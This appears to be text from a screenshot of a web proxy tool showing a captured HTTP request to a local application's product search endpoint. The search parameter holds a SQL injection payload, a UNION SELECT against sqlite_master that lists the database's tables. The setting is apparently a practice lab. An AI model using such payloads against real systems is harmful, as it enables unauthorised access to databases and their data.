 HTTP Message
×
Request
Response
GET http://localhost:3000/rest/products/search?q=')) UNION SELECT
name,name,name,name,name,name,name,name,name,name FROM sqlite_master WHERE
type='table' HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss
Host: localhost:3000
Active Scan
Replay in Console
Replay in Browser